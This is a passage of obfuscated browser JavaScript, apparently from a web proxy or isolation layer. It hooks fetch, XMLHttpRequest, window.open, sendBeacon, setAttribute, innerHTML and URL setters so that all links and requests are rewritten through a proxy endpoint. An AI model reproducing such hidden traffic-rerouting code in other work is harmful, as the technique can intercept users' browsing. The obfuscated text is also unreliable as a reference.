h1=eN;if(WI[h1(0xd1b)]||WI[h1(0xf2e)])return;WI[h1(0xd1b)]=!0x0,s9['A'][h1(0x382)](WI),(function(){const h2=h1;let Wy=arguments[h2(0xcb1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const WG=h2(0xfd0);if(s9['A'][h2(0xd08)](window)[h2(0x9cf)][h2(0xbc0)](window[h2(0x860)][h2(0x5f5)],h2(0xd28)[h2(0x1f7)](WG,'\x22]')))return;const WH=window[h2(0x860)][h2(0x6f7)](h2(0xf17));s9['A'][h2(0xd08)](window)[h2(0xad7)][h2(0xbc0)](WH,h2(0x338),WG),s9['A'][h2(0xd08)](window)[h2(0x3f9)][h2(0xbc0)](window[h2(0x860)][h2(0x5f5)],WH),s9['A'][h2(0xd08)](window)[h2(0x51f)][h2(0xbc0)](window,h2(0xc96),Wd=>{const h3=h2;switch(Wd[h3(0x79f)][h3(0x2c6)]){case h3(0xcf5):if(h3(0x575)===Wd[h3(0x79f)][h3(0x338)])return setTimeout(()=>{const h4=h3;var WV;return null===(WV=Wy[h4(0x921)])||void 0x0===WV?void 0x0:WV[h4(0xbc0)](Wy);},0x0),Wy[h3(0x208)]&&setTimeout(()=>{const h6=h3;var WV;const Wp=function(WL){const h5=a2o,Wu=[];let Wg=WL;for(;Wg!==window[h5(0xd15)];){try{Wu[h5(0x983)](Wg[h5(0x338)]);}catch(WK){}Wg=Wg[h5(0x58e)];}return Wu;}(Wd[h6(0xc6b)]);Wd[h6(0x79f)][h6(0x79f)][h6(0x338)]&&Wp[h6(0x983)](Wd[h6(0x79f)][h6(0x79f)][h6(0x338)]),null===(WV=Wy[h6(0x208)])||void 0x0===WV||WV[h6(0xbc0)](Wy,function(WL){const h7=h6,Wu=window[h7(0x25b)][h7(0x302)]()[h7(0x512)]()[h7(0x76f)](Wg=>(Wg[h7(0xf95)]||Wg[h7(0x1014)])())[h7(0x631)](Wg=>WL[h7(0xc82)](WK=>WK[h7(0xfaa)](Wg)));return Wu[h7(0xcb1)]<=0x1?Wu[0x0]:Wu[h7(0x106c)]((Wg,WK)=>WK[h7(0xcb1)]-Wg[h7(0xcb1)])[0x0];}(Wp));},0x0),o8(Wd[h3(0x79f)][h3(0x79f)]);break;case h3(0x403):if(h3(0xef8)===Wd[h3(0x79f)][h3(0x338)])return o9(Wd[h3(0x79f)][h3(0x79f)]);}});}({'onClickAutoRecovery':Wy=>{const h9=h1;!function(WG,WH,Wd){const h8=a2o;sk(WG,h8(0xf32),(arguments[h8(0xcb1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[h8(0xeb9)](h8(0xf07),WH)[h8(0xeb9)](h8(0x946),Wd)[h8(0xeb9)](h8(0x680),new URL(location[h8(0xb79)])[h8(0x680)]));}(WF,Wy||h9(0x308),'');}})),WI[h1(0x860)][h1(0xe8a)](h1(0x575),Wy=>{const hs=h1;if(Wy[hs(0x668)])return;let WG=Wy[hs(0x223)];for(;WG instanceof WI[hs(0x5e8)]&&'a'!==(null===(WH=WG)||void 0x0===WH||null===(WH=WH[hs(0xbbd)])||void 0x0===WH?void 0x0:WH[hs(0x9db)]());){var WH;WG=WG[hs(0xd4d)];}if(WG){var Wd;let WV=s9['A'][hs(0xd08)](WI)[hs(0x503)][hs(0xbc0)](WG,hs(0xb79));if(hs(0xc35)!=typeof WV||WV[hs(0xc6f)](hs(0x770)))return;const Wp=null===(Wd=oH(WI))||void 0x0===Wd?void 0x0:Wd[hs(0xe89)];if(!(0x0,s0['EW'])(WV))return;const WL=(0x0,s0['sH'])(WV)[hs(0x87a)];WV=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][hs(0x9b7)],'baseUrl':s9['A'][hs(0xd08)](WI)[hs(0x1048)][hs(0xd08)][hs(0xb02)](WI[hs(0x860)]),'endpoint':s1['A'][hs(0xa33)],'extra':{'sourceFrameOrigin':Wp}});let Wu=s9['A'][hs(0xd08)](WI)[hs(0x503)][hs(0xbc0)](WG,hs(0xc7b));Wu=oi(WF,Wu,s9['A'][hs(0xd08)](WI)[hs(0x1048)][hs(0xd08)][hs(0xb02)](WI[hs(0x860)])),Wy[hs(0xf5b)]();let Wg=WI;for(;sG(Wg,hs(0xcf5),hs(0x575),{'url':WV,'windowFeatures':Wu?hs(0xcb6)[hs(0x1f7)](Wu):void 0x0,'name':WI[hs(0x338)]}),Wg!==WI[hs(0xd15)];)Wg=Wg[hs(0x58e)][hs(0x5cf)];}}),W2(WI,h1(0x514),h1(0x786),async function(Wy,WG,WH){const ho=h1,{protectedInput:Wd,additionalHeaders:WV}=od(WI,WG)?await oL(WI,WF,WG):oV(WI,WF,WG);WH=ou(Wd,WH,WV);for(var Wp=arguments[ho(0xcb1)],WL=new Array(Wp>0x3?Wp-0x3:0x0),Wu=0x3;Wu<Wp;Wu++)WL[Wu-0x3]=arguments[Wu];return Wy[ho(0xbc0)](this,Wd,WH,...WL);},function(Wy){const hW=h1;return Wy instanceof WI[hW(0x207)]?(0x0,s8['pI'])(WB,Wy[hW(0xbb3)]):(0x0,s8['pI'])(WB,Wy);}),W2(WI,h1(0x55d),h1(0x612),function(Wy,WG,WH){const hN=h1;for(var Wd=arguments[hN(0xcb1)],WV=new Array(Wd>0x3?Wd-0x3:0x0),Wp=0x3;Wp<Wd;Wp++)WV[Wp-0x3]=arguments[Wp];if(!(0x0,s8['pI'])(WB,WH))return Wy[hN(0xbc0)](this,WG,WH,...WV);const WL=s9['A'][hN(0xd08)](WI)[hN(0x1048)][hN(0xd08)][hN(0xb02)](WI[hN(0x860)]),{additionalHeaders:Wu,url:Wg}=op(WI,0x0,hN(0xc35)==typeof WH?(0x0,s0['Xz'])(WH,WL):WH);WH=hN(0xc35)==typeof WH?Wg[hN(0xb79)]:Wg;const WK=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WH,'kind':s0['MN'][hN(0xa30)],'baseUrl':s9['A'][hN(0xd08)](WI)[hN(0x1048)][hN(0xd08)][hN(0xb02)](WI[hN(0x860)]),'endpoint':s1['A'][hN(0xa33)]}),Wr=Wy[hN(0xbc0)](this,WG,WK,...WV);for(const [N0,N1]of Object[hN(0x92f)](Wu))this[hN(0x428)](hN(0x8ff)[hN(0x1f7)](N0),ob(N1));return Wr;}),ok(WI,h1(0x55d),h1(0xcab),{'get':function(){const hx=h1;for(var Wy,WG=arguments[hx(0xcb1)],WH=new Array(WG),Wd=0x0;Wd<WG;Wd++)WH[Wd]=arguments[Wd];const WV=(null===(Wy=this[hx(0xc74)])||void 0x0===Wy?void 0x0:Wy[hx(0xcab)])||s9['A'][hx(0xd08)](WI)[hx(0x53b)][hx(0xd08)][hx(0xbc0)](this,...WH);return WV&&(0x0,s0['EW'])(WV)?(0x0,s0['sH'])(WV)[hx(0x87a)]:WV;}}),oZ(WI,h1(0xf04),h1(0x75c),function(Wy,WG){const hw=h1;return Wy=(0x0,s0['EW'])(Wy)?Wy:(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':s0['MN'][hw(0xa30)],'baseUrl':s9['A'][hw(0xd08)](WI)[hw(0x1048)][hw(0xd08)][hw(0xb02)](WI[hw(0x860)]),'endpoint':s1['A'][hw(0xa33)]}),s9['A'][hw(0xd08)](WI)[hw(0x4b6)][hw(0xbc0)](WI,Wy,{'method':hw(0xf35),'keepalive':!0x0,'body':WG,'mode':hw(0x106a)}),!0x0;},function(Wy){const hS=h1;return arguments[hS(0xcb1)]>0x0&&(0x0,s8['pI'])(WB,Wy);}),oZ(WI,h1(0x514),h1(0x612),function(Wy,WG,WH){const hO=h1;if(WH){const Wp=WH[hO(0xc78)](',')[hO(0x76f)](WL=>{const hY=hO;if(WL[hY(0xfaa)](hY(0xcb6))){const Wu=WL[hY(0xc78)]('=')[0x1];return hY(0xcb6)[hY(0x1f7)](oi(WF,Wu,s9['A'][hY(0xd08)](WI)[hY(0x1048)][hY(0xd08)][hY(0xb02)](WI[hY(0x860)])));}return WL;});WH=Wp[hO(0x508)](',');}if([hO(0xf7a)][hO(0xfaa)](Wy)){const WL=s9['A'][hO(0xd08)](WI)[hO(0x41b)][hO(0xbc0)](this,Wy,WG,WH);return new Proxy(WL,{'get':function(Wu,Wg){const hM=hO;return hM(0x8ca)===Wg?new Proxy(Wu[hM(0x8ca)],{'set':function(WK,Wr,N0){const hX=hM;if(hX(0xb79)===Wr){const N1=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':N0,'kind':s0['MN'][hX(0x9b7)],'baseUrl':s9['A'][hX(0xd08)](WI)[hX(0x1048)][hX(0xd08)][hX(0xb02)](WI[hX(0x860)]),'endpoint':s1['A'][hX(0xa33)]});return sL(WI,WL,N1,WH),WK[Wr]=N1;}return WK[Wr]=N0;}}):Wu[Wg];}});}var Wd;Wy&&hO(0xc35)==typeof Wy&&(Wy=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':s0['MN'][hO(0x9b7)],'baseUrl':s9['A'][hO(0xd08)](WI)[hO(0x1048)][hO(0xd08)][hO(0xb02)](WI[hO(0x860)]),'endpoint':s1['A'][hO(0xa33)],'extra':{'sourceFrameOrigin':null===(Wd=oH(WI))||void 0x0===Wd?void 0x0:Wd[hO(0xe89)]}}));let WV=WI;for(;sG(WV,hO(0xcf5),hO(0x575),{'url':Wy,'target':WG,'windowFeatures':WH,'name':WI[hO(0x338)]}),WV!==WI[hO(0xd15)];)WV=WV[hO(0x58e)][hO(0x5cf)];return WI;},function(Wy,WG,WH){return(0x0,s8['pI'])(WB,Wy);}),ok(WI,h1(0x55f),h1(0xbb3),{'get':function(){const hC=h1;for(var Wy=arguments[hC(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];const Wd=s9['A'][hC(0xd08)](WI)[hC(0x1038)][hC(0xd08)][hC(0xbc0)](this,...WG);return(0x0,s0['EW'])(Wd)?(0x0,s0['sH'])(Wd)[hC(0x87a)]:Wd;}});const Wk=!(null==WZ||!WZ[h1(0xa68)]);function Wn(){const hi=h1;if(this instanceof WI[hi(0x911)]){const Wy=s9['A'][hi(0xd08)](WI)[hi(0x503)][hi(0xbc0)](this,hi(0xf67));if(null!=Wy&&Wy[hi(0xc6f)](hi(0xa48)))return!0x1;if(hi(0xf29)===s9['A'][hi(0xd08)](WI)[hi(0x503)][hi(0xbc0)](this,hi(0xc56)))return!0x0;}return((WG,WH,Wd)=>{const hz=hi;if(WH instanceof WG[hz(0x3ec)]){const WV=s9['A'][hz(0xd08)](WG)[hz(0x528)][hz(0xd08)][hz(0xbc0)](WH);if((0x0,sN['_'])(WV)||(0x0,s8['Bo'])(Wd,WV))return!0x0;for(const Wp of s9['A'][hz(0xd08)](WG)[hz(0x97d)][hz(0xd08)][hz(0xbc0)](WH))if((0x0,sN['_'])(Wp)||(0x0,s8['Bo'])(Wd,Wp))return!0x0;}return!0x1;})(WI,this,WB);}Wk&&oZ(WI,h1(0xfac),h1(0xe8a),function(Wy,WG,WH){const hR=h1,Wd=s9['A'][hR(0xd08)](WI)[hR(0x51f)][hR(0xbc0)](this,Wy,WG,WH);try{var WV;const Wp=hR(0xc35)==typeof Wy&&hR(0x323)===Wy[hR(0x9db)](),WL=hR(0x99d)!==(null===(WV=WI[hR(0x860)])||void 0x0===WV?void 0x0:WV[hR(0x926)]),Wu=this===WI[hR(0x860)]||this===WI;if(Wp&&WL&&Wu){const Wg=()=>{const hQ=hR;try{const WK=new WI[(hQ(0x701))](hQ(0xa13));WG&&hQ(0xf4c)==typeof WG&&hQ(0xc23)==typeof WG[hQ(0xf79)]?WG[hQ(0xf79)][hQ(0xbc0)](WG,WK):hQ(0xc23)==typeof WG&&WG[hQ(0xbc0)](this,WK);}catch(Wr){}};WI[hR(0x2f0)](Wg,0x0);}}catch(WK){}return Wd;},function(Wy){const hJ=h1;return!0x0===Wk&&hJ(0xc35)==typeof Wy&&hJ(0x323)===Wy[hJ(0x9db)]();}),WI[h1(0x77b)]=new WI[(h1(0x2fc))](WI[h1(0x8ca)],{'get':function(Wy,WG){const hv=h1;return WI[hv(0x8ca)][WG];},'set':function(Wy,WG,WH){const he=h1;return WI[he(0x8ca)][WG]=WH,!0x0;}}),ok(WI,h1(0x911),h1(0xf67),{'get':function(){const hm=h1;for(var Wy=arguments[hm(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][hm(0xd08)](WI)[hm(0xcf9)][hm(0xd08)][hm(0xbc0)](this,...WG);if((0x0,s0['EW'])(Wd)){const WV=(0x0,s0['sH'])(Wd)[hm(0x87a)];Wd=W1(WV)?Wd:WV;}return Wd;},'set':function(Wy){const hc=h1;for(var WG=arguments[hc(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return Wy?Wy[hc(0xc6f)](hc(0xc9a))?(Wy=oj(Wy,WF,WI),s9['A'][hc(0xd08)](WI)[hc(0xcf9)][hc(0xeb9)][hc(0xbc0)](this,Wy,...WH)):(0x0,s0['EW'])(Wy)&&W1((0x0,s0['sH'])(Wy)[hc(0x87a)])?s9['A'][hc(0xd08)](WI)[hc(0xcf9)][hc(0xeb9)][hc(0xbc0)](this,Wy,...WH):s9['A'][hc(0xd08)](WI)[hc(0xcf9)][hc(0xeb9)][hc(0xbc0)](this,(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':s0['MN'][hc(0x846)],'baseUrl':s9['A'][hc(0xd08)](WI)[hc(0x1048)][hc(0xd08)][hc(0xb02)](WI[hc(0x860)]),'endpoint':s1['A'][hc(0xa33)]}),...WH):s9['A'][hc(0xd08)](WI)[hc(0xcf9)][hc(0xeb9)][hc(0xbc0)](this,Wy,...WH);}},function(Wy){return null==Wy||''===Wy||(0x0,s8['pI'])(WB,Wy);}),ok(WI,h1(0x7fb),h1(0xe89),{'get':function(){const hj=h1;if(hj(0x5cb)===this[hj(0x79f)])return hj(0x68e);if(this[hj(0x79f)][hj(0x338)]&&hj(0xc35)==typeof this[hj(0x79f)][hj(0x338)]&&this[hj(0x79f)][hj(0x338)][hj(0xc6f)](hj(0x53e)))return window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0xa3c))?hj(0xdbe):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0xf54))?hj(0xa2a):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x319))?hj(0x84f):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x712))?hj(0x1045):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x386))?hj(0x3db):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x5ec))?hj(0xb1c):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x52d))?hj(0x7d6):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x5db))?hj(0xd00):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x536))?hj(0x1d2):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0xc59))?hj(0xfe3):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x1df))?hj(0xc03):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0xd42))?hj(0xc7c):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0xd11))?hj(0xffd):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x8b5))?hj(0xf43):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0xc10))?hj(0x4be):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x724))?hj(0x274):window[hj(0x8ca)][hj(0xe89)][hj(0x8d9)](hj(0x388))?hj(0xab1):hj(0x90f);if(hj(0xc35)==typeof this[hj(0x79f)]&&this[hj(0x79f)][hj(0xc6f)](hj(0x722)))return hj(0x629);if(this[hj(0x79f)]&&hj(0xc35)==typeof this[hj(0x79f)]&&this[hj(0x79f)][hj(0xc6f)](hj(0x6d0)))return hj(0xc09);for(var Wy=arguments[hj(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];return s9['A'][hj(0xd08)](WI)[hj(0xe7b)][hj(0xd08)][hj(0xb02)](this,WG);}}),ok(WI,h1(0xdfd),h1(0xf67),{'get':function(){const hD=h1;for(var Wy=arguments[hD(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][hD(0xd08)](WI)[hD(0xec7)][hD(0xd08)][hD(0xbc0)](this,...WG);if((0x0,s0['EW'])(Wd)){const WV=(0x0,s0['sH'])(Wd)[hD(0x87a)];Wd=W1(WV)?Wd:WV;}return Wd;},'set':function(Wy){const hl=h1;for(var WG=arguments[hl(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return(0x0,s0['EW'])(Wy[hl(0x80c)]())&&W1((0x0,s0['sH'])(Wy[hl(0x80c)]())[hl(0x87a)])||(0x0,s0['EW'])(Wy[hl(0x80c)]())||(Wy=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy[hl(0x80c)](),'kind':s0['MN'][hl(0xa30)],'baseUrl':s9['A'][hl(0xd08)](WI)[hl(0x1048)][hl(0xd08)][hl(0xb02)](WI[hl(0x860)]),'endpoint':s1['A'][hl(0xa33)]})),s9['A'][hl(0xd08)](WI)[hl(0xec7)][hl(0xeb9)][hl(0xbc0)](this,Wy,...WH);}},function(Wy){const hh=h1;return null==Wy||''===Wy||(0x0,s8['pI'])(WB,Wy[hh(0x80c)]());}),ok(WI,h1(0x407),h1(0xf67),{'get':function(){const hT=h1;for(var Wy=arguments[hT(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][hT(0xd08)](WI)[hT(0x767)][hT(0xd08)][hT(0xb02)](this,WG);if((0x0,s0['EW'])(Wd)){const WV=(0x0,s0['sH'])(Wd)[hT(0x87a)];Wd=W1(WV)?Wd:WV;}return Wd;},'set':function(Wy){const hf=h1;for(var WG=arguments[hf(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return(0x0,s0['EW'])(Wy)&&W1((0x0,s0['sH'])(Wy)[hf(0x87a)])?s9['A'][hf(0xd08)](WI)[hf(0x767)][hf(0xeb9)][hf(0xbc0)](this,Wy,...WH):((0x0,s0['EW'])(Wy)||(Wy=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':s0['MN'][hf(0xb16)],'baseUrl':s9['A'][hf(0xd08)](WI)[hf(0x1048)][hf(0xd08)][hf(0xb02)](WI[hf(0x860)]),'endpoint':s1['A'][hf(0xa33)]})),s9['A'][hf(0xd08)](WI)[hf(0x767)][hf(0xeb9)][hf(0xb02)](this,[Wy,...WH]));}},function(Wy){return null==Wy||''===Wy||(0x0,s8['pI'])(WB,Wy);}),ok(WI,h1(0x4ee),h1(0xb79),{'get':function(){const hP=h1;for(var Wy=arguments[hP(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][hP(0xd08)](WI)[hP(0xfa2)][hP(0xd08)][hP(0xbc0)](this,...WG);if((0x0,s0['EW'])(Wd)){const WV=(0x0,s0['sH'])(Wd)[hP(0x87a)];Wd=W1(WV)?Wd:WV;}return Wd;},'set':function(Wy){const hb=h1,WG=s9['A'][hb(0xd08)](WI)[hb(0xeb0)][hb(0xd08)][hb(0xbc0)](this),WH=s9['A'][hb(0xd08)](WI)[hb(0x690)][hb(0xd08)][hb(0xbc0)](this),Wd=hb(0xf2b)===WG||hb(0xed3)===WG&&hb(0x1022)===WH?s0['MN'][hb(0xc85)]:hb(0xed3)===WG&&hb(0x77c)===WH?s0['MN'][hb(0xb16)]:s0['MN'][hb(0xa30)];Wy=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':Wd,'baseUrl':s9['A'][hb(0xd08)](WI)[hb(0x1048)][hb(0xd08)][hb(0xb02)](WI[hb(0x860)]),'endpoint':s1['A'][hb(0xa33)]});for(var WV=arguments[hb(0xcb1)],Wp=new Array(WV>0x1?WV-0x1:0x0),WL=0x1;WL<WV;WL++)Wp[WL-0x1]=arguments[WL];return s9['A'][hb(0xd08)](WI)[hb(0xfa2)][hb(0xeb9)][hb(0xbc0)](this,Wy,...Wp);}},function(Wy){return!Wy||(0x0,s8['pI'])(WB,Wy);}),ok(WI,h1(0x781),h1(0xa44),{'get':function(){const ha=h1;for(var Wy=arguments[ha(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][ha(0xd08)](WI)[ha(0xfb1)][ha(0xd08)][ha(0xbc0)](this,...WG);return(0x0,s0['EW'])(Wd)&&(Wd=(0x0,s0['sH'])(Wd)[ha(0x87a)]),Wd;},'set':function(Wy){const hU=h1;(0x0,s8['pI'])(WB,Wy)&&(Wy=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':s0['MN'][hU(0xa30)],'baseUrl':s9['A'][hU(0xd08)](WI)[hU(0x1048)][hU(0xd08)][hU(0xb02)](WI[hU(0x860)]),'endpoint':s1['A'][hU(0xa33)]}));for(var WG=arguments[hU(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return s9['A'][hU(0xd08)](WI)[hU(0xfb1)][hU(0xeb9)][hU(0xbc0)](this,Wy,...WH);}}),ok(WI,h1(0x5d8),h1(0xf67),{'get':function(){const hA=h1;for(var Wy=arguments[hA(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];let Wd=s9['A'][hA(0xd08)](WI)[hA(0xc15)][hA(0xd08)][hA(0xbc0)](this,...WG);if((0x0,s0['EW'])(Wd)){const WV=(0x0,s0['sH'])(Wd)[hA(0x87a)];Wd=W1(WV)?Wd:WV;}return Wd;},'set':function(Wy){const hE=h1;(0x0,s8['pI'])(WB,Wy)&&(Wy=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wy,'kind':s0['MN'][hE(0xa30)],'baseUrl':s9['A'][hE(0xd08)](WI)[hE(0x1048)][hE(0xd08)][hE(0xb02)](WI[hE(0x860)]),'endpoint':s1['A'][hE(0xa33)]}));for(var WG=arguments[hE(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];return s9['A'][hE(0xd08)](WI)[hE(0xc15)][hE(0xeb9)][hE(0xbc0)](this,Wy,...WH);}}),ok(WI,h1(0x3ec),h1(0x2cf),{'get':function(){const hq=h1;for(var Wy=arguments[hq(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];const Wd=s9['A'][hq(0xd08)](WI)[hq(0x76a)][hq(0xd08)][hq(0xbc0)](this,...WG);return hq(0x1022)===this[hq(0xbbd)][hq(0x9db)]()?(0x0,os['sR'])(Wd):Wd;},'set':function(Wy){const hF=h1;for(var WG=arguments[hF(0xcb1)],WH=new Array(WG>0x1?WG-0x1:0x0),Wd=0x1;Wd<WG;Wd++)WH[Wd-0x1]=arguments[Wd];if(hF(0x1022)===this[hF(0xbbd)][hF(0x9db)]())return s9['A'][hF(0xd08)](WI)[hF(0x76a)][hF(0xeb9)][hF(0xbc0)](this,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':Wy,'idFilter':WL=>(0x0,s8['Bo'])(WB,WL),'urlFilter':WL=>(0x0,s8['pI'])(WB,WL),'attributeFilter':WL=>(0x0,s8['yu'])(WB,WL)}),...WH);if(hF(0x77c)===this[hF(0xbbd)][hF(0x9db)]())return s9['A'][hF(0xd08)](WI)[hF(0x76a)][hF(0xeb9)][hF(0xbc0)](this,Wy,...WH);const WV=Wy[hF(0x80c)]();if(this instanceof WI[hF(0xea0)]&&WV[hF(0xfaa)](hF(0x622)))return s9['A'][hF(0xd08)](WI)[hF(0x76a)][hF(0xeb9)][hF(0xbc0)](this,Wy,...WH);if((hF(0xe0f)===WF[hF(0xa9e)]||hF(0xf8b)===WF[hF(0xa9e)])&&(this instanceof WI[hF(0x6ca)]||this instanceof WI[hF(0x5ef)]||this instanceof WI[hF(0x625)]||this instanceof WI[hF(0xfa1)]||this instanceof WI[hF(0xfc9)]||this instanceof WI[hF(0xa04)]||WV[hF(0xc6f)](hF(0xdeb))))return s9['A'][hF(0xd08)](WI)[hF(0x76a)][hF(0xeb9)][hF(0xbc0)](this,Wy,...WH);const Wp=om({'_window':WI,'protectUrlContext':WF,'html':Wy,'idFilter':WL=>(0x0,s8['Bo'])(WB,WL),'urlFilter':WL=>(0x0,s8['pI'])(WB,WL),'attributeFilter':WL=>(0x0,s8['yu'])(WB,WL)});return s9['A'][hF(0xd08)](WI)[hF(0x76a)][hF(0xeb9)][hF(0xbc0)](this,Wp,...WH);}}),W2(WI,h1(0x3ec),h1(0x6b9),function(Wy,WG,WH){const hI=h1;WG=WG[hI(0x9db)](),(0x0,s8['yu'])(WB,WG)&&(WG=hI(0x102f)+(0x0,sN['md'])(WG[hI(0xa00)](0x5)[hI(0x9db)]()));let Wd=String(WH);const WV=this[hI(0xbbd)][hI(0x9db)]();if(['id',hI(0xc9b)][hI(0xfaa)](WG))Wd=Wd[hI(0xc78)]('\x20')[hI(0x76f)](Wp=>(0x0,s8['Bo'])(WB,Wp)?(0x0,sN['md'])(Wp):Wp)[hI(0x508)]('\x20');else{if([hI(0xf67),hI(0xb79)][hI(0xfaa)](WG)){if(!(0x0,s0['EW'])(Wd)||!W1((0x0,s0['sH'])(Wd)[hI(0x87a)])){const Wp=hI(0xfa6)===WV?s0['MN'][hI(0x846)]:hI(0x77c)===WV?s0['MN'][hI(0xb16)]:s0['MN'][hI(0xa30)];Wd=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wd,'kind':Wp,'baseUrl':s9['A'][hI(0xd08)](WI)[hI(0x1048)][hI(0xd08)][hI(0xb02)](WI[hI(0x860)]),'endpoint':s1['A'][hI(0xa33)]});}}else{if(hI(0xda9)===WG)Wd=hI(0xf85)[hI(0x1f7)](oX,hI(0x603))[hI(0x1f7)]((0x0,s0['Wq'])({'protectUrlContext':WF,'url':s1['A'][hI(0xa33)]+hI(0xe4a),'kind':s0['MN'][hI(0xb16)],'baseUrl':s9['A'][hI(0xd08)](WI)[hI(0x1048)][hI(0xd08)][hI(0xb02)](WI[hI(0x860)]),'endpoint':s1['A'][hI(0xa33)]}),hI(0xe0e))[hI(0x1f7)]((0x0,oC['x'])()['id'],hI(0x953))+om({'_window':WI,'protectUrlContext':WF,'html':Wd});else{if(hI(0xa84)===WG)Wd=oJ({'protectUrlContext':WF,'srcset':Wd,'endpoint':s1['A'][hI(0xa33)],'urlFilter':WL=>(0x0,s8['pI'])(WB,WL)});else{if(hI(0x71a)===WG||hI(0x1030)===WG)Wd=hI(0xc06)+Wd;else{if(hI(0xe37)===WV&&hI(0x937)===WG&&(0x0,s8['pI'])(WB,Wd)){const WL=s9['A'][hI(0xd08)](WI)[hI(0x503)][hI(0xbc0)](this,hI(0x223));Wd=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wd,'kind':hI(0x2ed)===WL?s0['MN'][hI(0x9b7)]:s0['MN'][hI(0x846)],'baseUrl':s9['A'][hI(0xd08)](WI)[hI(0x1048)][hI(0xd08)][hI(0xb02)](WI[hI(0x860)]),'endpoint':s1['A'][hI(0xa33)]});}else hI(0xe37)===WV&&hI(0x223)===WG&&(0x0,s8['Bo'])(WB,Wd)?[hI(0x2ed),hI(0x1e0),hI(0x63f),hI(0x586)][hI(0xfaa)](Wd)||(Wd=(0x0,sN['md'])(Wd)):hI(0xf62)!==WV||hI(0xf67)!==WG&&hI(0xa44)!==WG||!(0x0,s8['pI'])(WB,Wd)?(0x0,s8['v5'])(WB,WG,Wd)&&(Wd=(0x0,sN['md'])(Wd)):Wd=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wd,'kind':s0['MN'][hI(0xa30)],'baseUrl':s9['A'][hI(0xd08)](WI)[hI(0x1048)][hI(0xd08)][hI(0xb02)](WI[hI(0x860)]),'endpoint':s1['A'][hI(0xa33)]});}}}}}return Wy[hI(0xbc0)](this,WG,Wd);},function(Wy,WG){const hB=h1,WH=Wy[hB(0x9db)]();if(['id',hB(0xc9b)][hB(0xfaa)](WH)&&(0x0,s8['Bo'])(WB,WG))return!0x0;if([hB(0xf67),hB(0xb79),hB(0xa84)][hB(0xfaa)](WH)&&(0x0,s8['pI'])(WB,WG))return!0x0;if(hB(0xda9)===WH&&this instanceof HTMLIFrameElement&&Wn[hB(0xbc0)](this))return!0x0;if([hB(0x71a),hB(0x1030)][hB(0xfaa)](WH)&&(0x0,s8['sU'])(WB,this))return!0x0;if((0x0,s8['yu'])(WB,Wy))return!0x0;if((0x0,s8['v5'])(WB,Wy,WG))return!0x0;const 